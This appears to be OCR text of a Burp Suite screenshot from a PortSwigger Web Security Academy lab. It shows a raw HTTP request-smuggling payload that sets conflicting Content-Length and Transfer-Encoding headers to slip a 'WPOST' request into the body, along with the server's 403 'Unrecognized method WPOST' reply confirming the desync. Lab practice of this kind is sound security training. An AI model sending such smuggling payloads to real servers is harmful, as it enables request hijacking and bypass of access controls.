 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1 \r \n
2 Host: ac901ff41f9aa7fdc0ce7b16001000db.web-security-academy.net \r \n
3 Cookie: session=MrJkkUD4dyxv9gzzgERPtb56d0cCo79Z \r \n
4 Cache-Control: max-age=0 \r \n
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="100", "Google
Chrome";v="100" \r \n
6 Sec-Ch-Ua-Mobile: ?0 \r \n
7 Sec-Ch-Ua-Platform: "Windows" \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36 \r \n
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
11 Sec-Fetch-Site: cross-site \r \n
12 Sec-Fetch-Mode: navigate \r \n
13 Sec-Fetch-User: ?1 \r \n
14 Sec-Fetch-Dest: document \r \n
15 Referer: https://portswigger.net/ \r \n
16 Accept-Encoding: gzip, deflate \r \n
17 Accept-Language: zh-CN,zh;q=0.9 \r \n
18 Connection: close \r \n
19 Content-Type: application/x-www-form-urlencoded \r \n
20 Content-Length: 4 \r \n
21 Transfer-Encoding: chunked \r \n
22 \r \n
23 12 \r \n
24 WPOST / HTTP/1.1 \r \n
25 \r \n
26 0 \r \n
27 \r \n
28
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method WPOST"